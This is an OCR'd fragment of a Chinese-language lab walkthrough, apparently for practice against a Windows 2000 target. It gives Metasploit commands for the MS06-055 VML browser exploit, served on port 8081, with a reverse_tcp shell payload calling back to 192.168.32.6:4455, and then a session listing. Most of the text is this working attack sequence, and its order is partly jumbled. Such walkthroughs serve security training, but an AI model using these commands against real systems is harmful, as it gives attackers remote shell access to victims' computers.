
并将所有网卡都开放服务，恶意端口为：8081，攻击链接为：
。当靶机打开此网址会
http://192.168.32.6:8081/ms06055
进行攻击，反弹一个命令行shell，连接用4455端口。
use exploit/windows/browser/ms06_055_vml_method

set SRVHOST 0.0.0.0

set SRVPORT 8081

set URIPATH /ms06055

set payload windows/shell/reverse_tcp

set LHOST 192.168.32.6

set LPORT 4455

set ExitOnSession false

set VERBOSE true

在Win2k靶机的浏览器中访问此URL。
返回攻击机使用命令：
查看session发现已被建
sessions -l